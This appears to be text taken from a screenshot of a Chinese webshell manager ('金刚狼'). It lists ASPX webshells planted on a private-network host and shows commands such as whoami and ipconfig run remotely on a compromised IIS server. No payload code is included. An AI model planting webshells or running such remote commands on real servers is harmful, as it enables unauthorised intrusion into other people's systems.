 金刚狼
WebShell SysInfo Encode About
ID WebShell LanShell Lan2Shell IP Date Note
6 http://192.168.50.105/shell.aspx http://192.168.50.105/shell3.aspx http://192.16... 192.168.50.105 2025-09-29 23:17:19 888
C:\ Cmd-192.168.50.105
C:\Users\admin>whoami
iis apppool\defaultapppool
C:\Users\admin>ipconfig
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . :
IPv4 地址 . . . . . . . . . . . . : 192.168.50.105
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.50.1
隧道适配器 isatap.{07CCAF87-8F06-4ADD-B4F3-2783FB2A447C}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
C:\Users\admin>